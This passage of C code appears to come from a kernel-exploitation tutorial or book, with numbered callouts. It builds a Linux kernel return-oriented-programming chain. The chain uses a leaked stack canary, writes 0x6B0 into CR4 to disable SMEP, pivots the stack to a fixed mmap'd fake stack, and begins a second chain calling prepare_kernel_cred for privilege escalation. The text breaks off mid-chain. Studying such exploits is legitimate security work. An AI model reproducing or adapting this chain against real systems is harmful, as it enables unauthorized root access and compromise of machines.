 ...
payload[1] = canary;
payload[4] = 0xffffffff811ad2ec;  // pop rdi; ret;
❶payload[5] = 0x6B0;
❷payload[6] = 0xffffffff811c3843;  // mov cr4, rdi; mov r12, r15; ret 8;
payload[7] = 0xffffffff81022d82;  // ret
payload[8] = 0xffffffff81022d82;  // ret
payload[9] = 0xffffffff81022d81;  // pop rax; ret;
❸payload[10] = 0xc0d30000;         // fake_stack
❹payload[11] = 0xffffffff81265330; // mov esp, eax; mov rax, r12; pop r12;
// pop rbp; ret;
// Fake Stack
❺unsigned long *fake_stack = mmap((void *) (0xc0d30000 - 0x1000), 0x2000,
PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, -1, 0);
if (fake_stack == MAP_FAILED) {
perror("mmap");
exit(-1);
}
fake_stack[0]   = 0xdeadbeefdeadbeef;
int i = 512;
fake_stack[i++] = 0xdeadbeefdeadbeef;
fake_stack[i++] = 0xdeadbeefdeadbeef;
fake_stack[i++] = 0xffffffff811ad2ec; // pop rdi; ret;
fake_stack[i++] = 0;
fake_stack[i++] = 0xffffffff8106b6a0; // prepare_kernel_cred
...